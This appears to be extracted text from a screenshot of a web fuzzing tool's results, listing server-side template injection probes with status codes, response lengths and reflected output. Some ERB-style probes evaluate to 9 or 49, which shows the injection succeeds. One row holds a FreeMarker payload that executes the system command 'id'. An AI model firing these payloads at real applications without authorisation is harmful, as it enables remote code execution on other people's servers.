 Request Payload Status code Response received Error Timeout Length <div> Comment
0 200 172 10679 mohamed
1 #{ 3 * 3 } 200 252 10682 #{ 3 * 3 }
2 #{ 7 * 7 } 200 171 10682 #{ 7 * 7 }
3 #{3*3} 200 163 10678 #{3*3}
4 #{42*42} 200 821 10680 #{42*42}
5 #{7*7} 200 173 10678 #{7*7}
6 ${"freemarker.template.utility.Execute"?new()("id")} 200 166 10744 ${&quot;freemarker.template.utility.Exec...
7 ${3*3} 200 228 10678 ${3*3}
8 ${42*42} 200 199 10680 ${42*42}
9 ${6*6} 200 204 10678 ${6*6}
10 ${7*7} 200 213 10678 ${7*7}
11 <%= 3 * 3 %> 200 1190 10673 9
12 <%= 7 * 7 %> 200 211 10674 49
13 <%= 7*7 %> 200 157 10674 49